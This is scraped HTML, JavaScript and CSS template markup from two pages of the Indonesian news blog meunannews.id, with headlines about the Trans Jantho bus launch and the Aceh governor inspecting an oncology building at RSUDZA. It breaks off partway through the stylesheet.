window['__wavt'] = 'AOuZoY5RiyvsX7GRmXLVSDS-8_1a-vbQqA:1769653625411';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2824158556998459118','//www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html','2824158556998459118');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2824158556998459118', 'title': 'meunan', 'url': 'https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html', 'canonicalUrl': 'https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html', 'homepageUrl': 'https://www.meunannews.id/', 'searchUrl': 'https://www.meunannews.id/search', 'canonicalHomepageUrl': 'https://www.meunannews.id/', 'blogspotFaviconUrl': 'https://www.meunannews.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-197850065-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22meunan - Atom\x22 href\x3d\x22https://www.meunannews.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22meunan - RSS\x22 href\x3d\x22https://www.meunannews.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22meunan - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2824158556998459118/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22meunan - Atom\x22 href\x3d\x22https://www.meunannews.id/feeds/1258155113585142099/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '1258155113585142099', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s72-c/1609245376792418-0.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s1600/1609245376792418-0.png', 'pageName': 'Bupati dan Wakil Launching dan Uji Coba Trans Jantho', 'pageTitle': 'meunan: Bupati dan Wakil Launching dan Uji Coba Trans Jantho'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bupati dan Wakil Launching dan Uji Coba Trans Jantho', 'description': '            Foto : Mawardi Ali mengemudi didampingi Waled Husaini dibangku belakangnya saat uji coba perdana Trans Jantho Media Center - Bup...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s1600/1609245376792418-0.png', 'url': 'https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1258155113585142099}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'ibpanel', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'ibpanel', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'ibpanel', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML203', 'ibpanel', document.getElementById('HTML203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML204', 'ibpanel', document.getElementById('HTML204'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML205', 'ibpanel', document.getElementById('HTML205'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML206', 'ibpanel', document.getElementById('HTML206'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML138', 'ticker', document.getElementById('HTML138'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'slider-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'featured-sec', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML729', 'main-tab1', document.getElementById('HTML729'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML65', 'main-tab2', document.getElementById('HTML65'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main-tab3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML189', 'featured-sec32', document.getElementById('HTML189'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML168', 'featured-sec36', document.getElementById('HTML168'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'featured-sec3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Postwidegt1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'Postwidegt3', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tab2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList213', 'menu3', document.getElementById('LinkList213'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html
body_size: 54440
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.meunannews.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="meunan - Atom" href="https://www.meunannews.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="meunan - RSS" href="https://www.meunannews.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="meunan - Atom" href="https://www.blogger.com/feeds/2824158556998459118/posts/default" />

<link rel="alternate" type="application/atom+xml" title="meunan - Atom" href="https://www.meunannews.id/feeds/3072185191805912126/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s1600/1609247333081369-0.png' rel='image_src'/>
<meta content='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html' property='og:url'/>
<meta content='Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA' property='og:title'/>
<meta content='            Meunan News, id. Banda Aceh - Gubernur Aceh, Nova Iriansyah, bersama istri, Dyah Erti Idawati, meninjau perkembangan pembangunan...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/w1200-h630-p-k-no-nu/1609247333081369-0.png' property='og:image'/>
<title>
Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA - meunan
</title>
<!-- Description and Keywords (start) -->
<meta content='Meunannews' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA' property='og:title'/>
<meta content='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s1600/1609247333081369-0.png' property='og:image'/>
<meta content='meunan' property='og:site_name'/>
<meta content='https://www.meunannews.id/' name='twitter:domain'/>
<meta content='Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s1600/1609247333081369-0.png' name='twitter:image'/>
<meta content='Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA' name='twitter:title'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA","url":"https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html","potentialAction":{"@type":"SearchAction","target":"https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        TechWise
Author :     http://www.Templatesyard.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#08a100"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlbs503kPc14FgNxYACjo8sf2TF_gyOoEXQQ40ZMj29Mqm9aEs59ojniel_AIIvK-dzJC9X80BU3R0u6xAPkIl67DkLB6hAyJf5zFig03HkLOA5ss4ksBJy1DRJRPR2spO2o2iP1tQuO7p/s0/bg.jpg) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#0a9e01"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#030303"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#404040"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333333"/>
</Group>
=======================
*/
html {overflow-x: hidden;}a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe, img, ins, kbd, label, legend, li, object, p, pre, q, s, samp, small, span, strike, strong, sub, sup, table, tbody, td, tfoot, th, thead, tr, tt, u, ul, var {padding: 0;border: 0;outline: 0;vertical-align: baseline;background: 0 0 }ins {text-decoration: underline }del {text-decoration: line-through }blockquote {font-size: 17px;line-height: 1.5em;font-style: italic;color: #333333 }.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}dl, ul {list-style-position: inside;font-weight: 400;list-style: none }ul li {list-style: none }caption, th {text-align: center }img {border: none;position: relative }a, a:visited {text-decoration: none }.clear {clear: both }.section, .widget, .widget ul {margin: 0;padding: 0 }a {color: #0a9e01 }a:hover {color: #0a9e01 }:focus {outline: 0 }a img {border: 0 }abbr {text-decoration: none }.CSS_LIGHTBOX {z-index: 999999!important }.separator a {clear: none!important;float: none!important;margin-left: 0!important;margin-right: 0!important }#navbar-iframe {display: none;height: 0;visibility: hidden }.widget-item-control, a.quickedit {display: none!important }.archive .home-link, .index .home-link, .home-link {display: none!important }:after, :before, * {outline: 0;transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease }.status-msg-wrap {margin: 0 auto 25px;text-transform: uppercase;font-size: 11px }.status-msg-border {border: 1px solid #eee;opacity: .7;border-radius: 2px }.status-msg-bg {background-color: #f8f8f8;opacity: 1;filter: none }.feed-links {clear: both;display: none;line-height: 2.5em }#data-type, #data-results, #data-label {display: none }h1, h2, h3, h4, h5, h6 {font-family: 'Roboto';font-weight: 700;font-style: normal;}img {max-width:100%;verticle-align:middle;}body{background:#f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlbs503kPc14FgNxYACjo8sf2TF_gyOoEXQQ40ZMj29Mqm9aEs59ojniel_AIIvK-dzJC9X80BU3R0u6xAPkIl67DkLB6hAyJf5zFig03HkLOA5ss4ksBJy1DRJRPR2spO2o2iP1tQuO7p/s0/bg.jpg) repeat fixed top left;font-family:'Open Sans';font-weight:400;font-style:normal;font-size:15px;color:#333;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{width:100%;margin:0 auto;background-color:#f7f7f7;-webkit-box-shadow:0 0 10px rgba(50, 50, 50, .17);-moz-box-shadow:0 0 10px rgba(50, 50, 50, .17);box-shadow:0 0 10px rgba(50, 50, 50, .17) }.row{width:1140px }#content-wrapper{margin:25px auto 5px;overflow:hidden }.item #content-wrapper{margin:25px auto }#main-wrapper{float:left;overflow:hidden;width:65.849%;margin-right:2.5%;word-wrap:break-word }.main-post-wrap,.videos-widget{clear:both;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px;border-top-width:5px;border-top-color:#0a9e01 }.home .main-post-wrap{margin:10px 0 !important }#sidebar-wrapper{float:right;overflow:hidden;width:31.651%;box-sizing:border-box;word-wrap:break-word;padding-bottom:0 }.index #main-wrapper{margin-top:10px }.home #main-wrapper{margin-top:0 }.news-tick-bar{padding:10px;width:auto }.ticker-wrap{margin:10px auto;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px }.ticker .title{float:left;height:40px;font-size:15px;color:#fff;line-height:40px;font-weight:400;overflow:hidden;padding:0 10px;background:#000 }.ticker .title .fa{margin-right:10px;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg) }.ticker .widget-content{height:40px;box-sizing:border-box;overflow:hidden;padding:0 4px;border:1px solid rgba(14, 185, 117, 0.22);border-right:none }.ticker .widget-content li{float:left;margin-left:30px;display:inline-block;height:38px;line-height:38px;padding:0 }.ticker .widget{height:40px;overflow:hidden;background-color:#f7f7f7 }.tk-thumb{float:left;margin:4px 10px 0 0 }.tk-img{position:relative;display:block;width:35px;height:30px;overflow:hidden }.ticker .post-tag{display:inline-block;background-color:#000;color:#fff;margin-right:10px;font-weight:400;border-radius:2px;height:18px;line-height:18px;padding:0 6px;font-size:10px;text-transform:uppercase;position:relative;margin-top:10px;float:left }.ticker .recent-title{font-size:14px;font-weight:400;display:inline-block }.ticker .recent-title a{color:#secondcolor }.ticker .recent-title a:hover{color:#000 }.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0 }.tickercontainer{margin:0;padding:0;overflow:hidden }.tickercontainer .mask{position:relative;overflow:hidden }.newsticker{position:relative;list-style-type:none;margin:0;padding:0 }ul.newsticker{-webkit-transition:all 0s linear;-moz-transition:all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0 }.tickeroverlay-left{display:none }.tickeroverlay-right{display:none }.header-random{position:relative;float:right }.header-random li{list-style:none }.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#edf3f8;cursor:pointer;display:block;height:40px;text-align:center;position:relative;right:0;top:0;width:39px;border-radius:0;box-sizing:border-box;border:1px solid rgba(14, 185, 117, 0.22) }.header-random a.rdn-icon:before{color:#000;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:38px }#topnav{width:100%;height:38px;border:1px solid #dedede;border-top-width:5px;border-top-color:#0a9e01;overflow:hidden;margin:0 }.tm-head{margin:0 auto;line-height:38px;overflow:hidden }.tm-menu{float:left }.top-date-warp{position:relative;list-style:none;display:inline-block;float:left;background-color:#0a9e01;font-size:12px;font-weight:400;text-align:center;z-index:20;height:38px;line-height:38px;padding:0 10px;color:#fff;margin:0 10px 0 0;text-transform:uppercase;letter-spacing:1px }.menu1{display:inline-block }#nav1 li{position:relative;float:left;display:inline-block;height:38px;line-height:38px;margin:0;padding:0;transition:background .3s }#nav1 li:first-child > a{padding-left:0 }#nav1 li > a{font-family:'Roboto';letter-spacing:2px;color:#303030;font-size:10px;font-weight:400;line-height:38px;text-transform:uppercase;display:inline-block;margin-right:5px;padding:0 5px;transition:color .3s }#nav1 > li:hover > a{color:#0a9e01 }.menu3{display:inline-block }#nav3 li{position:relative;float:left;display:inline-block;height:38px;line-height:38px;margin:0;padding:0;transition:background .3s }#nav3 li:first-child > a{padding-left:0 }#nav3 li > a{font-family:'Roboto';letter-spacing:2px;color:#303030;font-size:10px;font-weight:400;line-height:38px;text-transform:uppercase;display:inline-block;margin-right:5px;padding:0 5px;transition:color .3s }#nav3 > li:hover > a{color:#0a9e01 }.tinynav{display:none;background-color:#404040;color:#ddd;padding:2px 5px;box-sizing:border-box;border:0 }.social-area{float:right }#social-top{position:relative;display:block;margin-right:0 }.social-ico ul{overflow:hidden }.social-ico ul > li{display:inline-block;float:left;margin-left:4px;padding:0 }.social-ico ul > li > a{line-height:38px;display:inline-block;float:left;color:#303030;text-decoration:none;font-size:13px;text-align:center;padding:0 4px;transition:color .3s }.social-ico ul > li:last-child > a{padding-right:0 }#social-top ul > li:hover > a{color:#0a9e01 }.social-ico ul > li > a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.social-ico .facebook:before{content:"\f230" }.social-ico .twitter:before{content:"\f099" }.social-ico .gplus:before{content:"\f0d5" }.social-ico .rss:before{content:"\f09e" }.social-ico .youtube:before{content:"\f16a" }.social-ico .skype:before{content:"\f17e" }.social-ico .stumbleupon:before{content:"\f1a4" }.social-ico .tumblr:before{content:"\f173" }.social-ico .vine:before{content:"\f1ca" }.social-ico .stack-overflow:before{content:"\f16c" }.social-ico .linkedin:before{content:"\f0e1" }.social-ico .dribbble:before{content:"\f17d" }.social-ico .soundcloud:before{content:"\f1be" }.social-ico .behance:before{content:"\f1b4" }.social-ico .digg:before{content:"\f1a6" }.social-ico .instagram:before{content:"\f16d" }.social-ico .pinterest:before{content:"\f0d2" }.social-ico .delicious:before{content:"\f1a5" }.social-ico .codepen:before{content:"\f1cb" }#header-blog{height:90px;position:relative;overflow:hidden;padding:35px 0;background:#fff }.header-content{margin:0 auto;overflow:hidden;height:90px }.header-logo .description{margin:.5em 0 10px;padding:0 2px;text-indent:5px }.header-logo{float:left;width:auto;max-width:255px;max-height:74px;margin:8px 0 0 }.header-logo img{max-width:100%;height:auto;margin:0 }.Header h1{color:#333333;margin:0;font-size:20px;line-height:1.4em }.header-ads{float:right;width:728px;height:90px }.header-ads h2{display:none !important }#main-nav{position:relative;width:100%;height:46px;z-index:10;font-size:14px;margin:0;background:#fff;border:1px solid #dedede }.header-menu{height:46px;margin:0 auto;position:relative;padding:0 }.li-home{position:relative;list-style:none;display:inline-block;float:left;line-height:46px;height:46px;width:46px;background-color:#0a9e01;font-size:23px;font-weight:400;text-align:center;z-index:20;padding:0 }.li-home a{color:#fff;line-height:46px;display:block }#main-nav > .li-home:hover{background-color:#0a9e01 }#menu .widget{display:none }#menu{height:46px;position:relative;z-index:15 }#menu ul > li{float:left;position:relative;padding:0;margin:0 }#menu ul > li > a{color:#303030;font-family:'Roboto';font-weight:700;font-style:normal;letter-spacing:1px;font-size:14px;line-height:46px;display:inline-block;text-transform:uppercase;text-decoration:none;margin:0;padding:0 15px;border-left:1px solid rgba(255, 255, 255, 0.06);border-right:1px solid RGBA(0, 0, 0, 0.22);transition:all .3s ease }#menu ul > li:first-child a{border-left:0 }#menu ul > li:last-child a{border-right:0 }#menu ul > li > ul{position:absolute;display:none;float:left;left:0;top:100%;width:180px;background:#030303;overflow:hidden;z-index:99999;margin-top:0;padding:0 }#menu ul > li > ul > li > ul{position:absolute;display:none;float:left;top:-1px;left:100%;width:180px;background:#030303;overflow:hidden;z-index:99999;margin-top:0;margin-left:0;padding:0;border-top:0;-webkit-box-shadow:0 3px 4px 1px rgba(0, 0, 0, 0.2);box-shadow:0 3px 4px 1px rgba(0, 0, 0, 0.2) }#menu ul > li > ul > li{display:block;float:none;position:relative }#menu ul > li > ul > li a{font-size:11px;display:block;color:#ddd;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 15px;border:0;border-bottom:1px solid RGBA(0, 0, 0, 0.22);border-top:1px solid rgba(255, 255, 255, 0.06) }#menu ul > li > ul > li:hover > a{padding-left:20px }#menu ul > li > ul > li:first-child a{border-top:0 }#menu ul > li > ul > li:last-child a{border-bottom:0 }#menu ul > li > ul > li > ul > li:first-child a{border-top:2px solid #0a9e01 }#menu ul > li.has-sub > a:after{content:'\f0d7';font-family:FontAwesome;float:right;margin-left:6px;font-weight:400;font-size:12px;margin-top:-1px }#menu ul > li > ul > li.has-sub > a:after{content:'\f0da';float:right;margin:0 }#menu ul > li:hover > a{color:#0a9e01 }.overlay{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;background-color:rgba(0, 0, 0, 0);transition:background .3s }#menu .widget,.mega-menu{position:static !important }#menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:15px 7.5px }.mega-widget .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 7.5px }.mega-widget 